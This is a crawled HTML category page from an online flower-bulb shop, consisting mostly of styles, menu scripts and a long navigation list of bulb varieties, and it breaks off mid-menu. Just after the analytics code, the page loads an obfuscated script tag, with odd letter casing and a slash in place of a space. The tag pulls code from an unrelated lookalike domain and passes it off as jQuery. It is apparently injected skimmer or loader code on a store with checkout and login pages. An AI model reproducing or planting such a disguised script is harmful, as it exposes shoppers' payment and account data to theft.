

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marysgardenpatch.com/category/30413204
body_size: 21383
content:
<!DOCTYPE html>
<html>
<head>
<title>Category</title>
<meta name="Keywords" content="bulbs, quality bulbs, perennials, flower bulbs, fall planted bulbs, tulips, daffodils">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Verdana; font-size:13px; }
a:link, a:visited, a:hover, a:active { color:#970000; }
body { font-family:Verdana; font-size:12px; color:#000000; }
.button.edge.on { background-color:#2a5d24 !important; color:#ffffff !important; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial; font-size:19px; color:#918c47; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Times; font-size:12px; }
body { background-color:#f2f2f2; }
.arrowcontainer { text-align:right; }
.border { background-color:#e2eae1; padding:10px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.breadcrumbs { background-color:#e3efe1; padding-left:10px; margin:10px 0px; color:#970000; }
.bylinecontainer { padding:5px 0px 10px 5px; }
.logocontainer { vertical-align:top; background-image:url('/marseilles/company.img?color=64995d&text=000000&accent=f2f9f8&compliment=e2eae1&navigation=000000&heading=918c47&title=070707&logo=a59d00&link=970000&company.text=Mary%27s+Garden+Patch&company.font.size=40&company.font=AvantGarde&cache=1768604081773'); background-position:5px bottom; background-repeat:no-repeat; height:54px; }
.logoimagecontainer { vertical-align:middle; }
.maincontainer { vertical-align:top; background-color:white; margin:0px auto; width:1000px; background-image:none; }
.maincontainer > tbody > tr > td { padding:0px; }
.margin { margin:10px; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#e2eae1; color:#64995d; }
.menuitem .action { color:#64995d; }
.navigationcontainer { vertical-align:top; background-color:#e3efe1; padding:10px 0px 10px 5px; height:1px; }
.navigationside { background-color:#b8d6b4; }
.pageimagecontainer { background-color:#b8d6b4; }
.rightmargin { background-image:url(/marseilles/images/shadow.png); background-repeat:repeat-y; background-position:left; }
.rule { height:8px; background-color:#e2eae1; margin:20px 0px; }
.sidecontainer { padding:10px 0px; vertical-align:top; }
.siteelements { color:#970000; text-align:right; }
.siteelements .link { color:#64995d; }
.sitenavigation .item { padding:1px 0px; }
.titlecontainer { background-color:#e2eae1; vertical-align:middle; padding-left:5px; }
.welcomeelement.link { color:#ffffff; position:relative; top:-5px; }
.welcomeelementcontainer { vertical-align:bottom; padding-right:10px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3155989);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18205447-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3155989.min.js></scRIpt>

<table class="maincontainer">
	<tr>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
		<td style="width:10px"></td>
		<td></td>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><form class="form" method="GET" action="/search">
<img class="image dynamicimage" src="/marseilles/image.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FUploaded%2Fsearch_mag_glass.png&amp;picture.width.max=20&amp;picture.image.mask.apply=false&amp;cache=1768604081773"><span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
<span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/sitemap">Site Map</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/451089600">Gift Card Balance</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/468047606">USDA Hardiness Zones</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/wishlist">Wish List</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/login">Login</a></div>
 <div class="logo" alt="Mary&apos;s Garden Patch">
<img alt="Mary's Garden Patch Logo" src="/files/3155989/Uploaded/Marysgardenpatch_logo12.jpg" style="margin-bottom: 5px; width: 927px; height: 185px;" title="Mary's Garden Patch Logo"><br>
</div>
</td>
		<td rowspan="6"></td>
		<td rowspan="6" class="rightmargin"></td>
	</tr>
	<tr>
		<td></td>
		<td></td>
		<td class="bylinecontainer"></td>
	</tr>
	<tr>
		<td></td>
		<td class="arrowcontainer"><img class="dynamicimage" src="/marseilles/arrow.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;cache=1768604081773"></td>
		<td></td>
		<td class="titlecontainer"><img class="pagetitle" alt="Fritillaria" id="pagetitle" src="/marseilles/pagetitle.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;title.text=Fritillaria&amp;font=Univers&amp;fontsize=27&amp;fontcolor=070707&amp;cache=1768604081773"></td>
	</tr>
	<tr>
		<td colspan="4" style="height:10px"></td>
	</tr>
	<tr>
		<td class="navigationside"></td>
		<td class="navigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1250;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Home&amp;children.state=children&amp;context.state=ndd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280097">
Collections<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30457898">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468416">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468418">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468424">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468428">
Bearded Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468432">
Giant Crocus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468436">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468798">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469202">
Dutch Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469206">
Iris Reticulata Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382574">
Caladiums Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383572">
Dwarf Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31393114">
Tall Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802514">
Asiatic Lily Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802714">
Peony Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802918">
Muscari Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803316">
Darwin Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803320">
Triumph Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802524">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803518">
Fosteriana Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803520">
Fringed Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802528">
Parrot Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803522">
Lily-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803324">
Peony-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803524">
Viridiflora Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809314">
Miniature Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809316">
Hyacinth Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809320">
Siberian Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809324">
Gallanthus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504532">
Gladiolus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803582">
Gloriosa Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817522">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279899">
Gifts and Garden Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807499">
Dutch Design Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29459317">
Dutch Design Paperwhite Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465099">
Dutch Design Hyacinth Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465697">
Paperwhite Halo Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466901">
Terra Cotta Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30459358">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469470">
Hyacinth Forcing Vase</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279313">
Fall Planted Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279903">
Allium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807897">
Purple Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466903">
Christophii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682931">
Karatavience</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682933">
Nigrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682935">
Atropurpureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682937">
Azureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682939">
Moly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682941">
Neapolitanum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682943">
Oreophilum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682945">
Roseum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682947">
Sphaerocephalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682949">
Siculum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682951">
Triquetrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682953">
Unifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682955">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682957">
Schubertii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682959">
Gladiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682961">
Globemaster</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468414">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468640">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682199">
Ambassador</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40739740">
Mt. Everest</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280105">
Amaryllis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807703">
Apple Blossom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682963">
Hercules</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682965">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682967">
Minerva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682969">
Mont Blanc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682971">
Red Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682973">
Rilona</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30458976">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468422">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682201">
Charisma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41387722">
Brazza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612140">
Double Delicious</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682975">
Anemone<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682977">
Blue Poppy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682979">
The Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682981">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682983">
Sylphide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682985">
Mixed deCaen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682987">
Mixed St, Brigid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682989">
Blanda Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468426">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817140">
White Splendor Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817142">
Blue Shades Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501120">
Double Governor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501320">
Double Lord Lieutenant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850352">
Astilbes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41810918">
Collections</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30268513">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682921">
Crocus, Giant<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682923">
Flower Record</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683005">
Jeanne d’Arc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683007">
Yellow Mammoth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683009">
Pickwick</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683011">
Giant Crocus Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468434">
Giant Crocus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279325">
Crocus - Specie<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807513">
Ruby Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044107">
Barr's Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044109">
Whitewell Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044305">
MIxed Specie Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452192">
Mixed Specie Crocus</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33076028">
Crocus Sativus - Fall Blooming</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047099">
Cyclamen<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324303">
Hederifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682207">
Coum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279905">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279907">
Trumpet Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807707">
Mount Hood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981901">
Holland Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981903">
Counsellor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981905">
Dutch Master</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981907">
Rijnveld’s Early Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981909">
Spellbinder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981911">
Unsurpassable</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468442">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304822">
Flower Carpet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41764702">
Yellow Daffodils by the Bushel</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280107">
Large Cup Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807503">
Fortune</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981913">
Carlton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981915">
Fortissimo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981917">
Gigantic Star</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981919">
Ice Follies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981921">
Kissproof</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981923">
Professor Einstein</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981925">
Salome</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981927">
St. Keverne</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981929">
Slim Whitman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981931">
St. Patrick’s Day</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469200">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773518">
Pink Pride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304814">
Flower Record</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279909">
Small Cup<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807899">
Barrett Browning</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682203">
Altruist</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279911">
Double<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807507">
Erlicheer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981933">
Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981935">
Flowerdrift</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981937">
Golden Ducat</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981939">
Replete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981941">
White Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981943">
Yellow Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981945">
Rip Van Winkle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304666">
Sir Winston Churchill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41784724">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279315">
Cyclamineus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807901">
February Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981949">
Jack Snipe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981951">
Jenny</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981953">
Jetfire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981955">
Tete a Tete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815328">
Golden Compass</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279913">
Jonquilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807903">
Quail</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981957">
Trevithian</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981959">
Baby Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981961">
Bell Song</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981963">
Sun Disc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981965">
Hillstar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846290">
Pipit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847142">
Pueblo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847138">
Kokopelli</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846288">
Sweetness</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280111">
Poeticus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807905">
Actaea</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279317">
Tazetta<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807713">
Minnow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981967">
Canaliculatus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981969">
Geranium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452160">
